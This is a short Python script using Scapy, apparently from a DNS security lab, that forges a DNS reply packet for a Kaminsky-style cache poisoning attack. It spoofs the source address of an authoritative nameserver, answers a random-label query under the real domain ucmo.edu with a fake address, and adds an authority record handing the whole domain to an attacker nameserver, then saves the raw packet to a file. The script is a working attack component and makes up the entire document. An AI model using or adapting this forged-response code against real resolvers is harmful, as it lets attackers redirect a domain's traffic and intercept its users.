 #!/usr/bin/python3
from scapy.all import *
# another name server address 199.43.133.53
IPpkt = IP(dst='10.0.2.128', src='153.91.1.51', chksum=0)
UDPpkt = UDP(dport=33333, sport=53, chksum=0)
targetName = 'mhxdgabcdefghijklmnopqrstuvwxyzE.ucmo.edu'
#targetName = 'abcde.example.com'
targetDomain = 'ucmo.edu'
Qdsec  = DNSQR(qname=targetName)
Anssec = DNSRR(rrname=targetName, type='A', rdata='1.2.3.4', ttl=259200)
NSsec  = DNSRR(rrname=targetDomain, type='NS', rdata='ns.yue.com', ttl=259200)
DNSpkt = DNS(id=0xAAAA, aa=1, rd=0, qr=1, qdcount=1, ancount=1, nscount=1, arcount=0,
             qd=Qdsec, an=Anssec, ns=NSsec)
Replypkt = IPpkt/UDPpkt/DNSpkt
with open('ip_resp.bin', 'wb') as f:
   f.write(bytes(Replypkt))
#reply = sr1(Replypkt)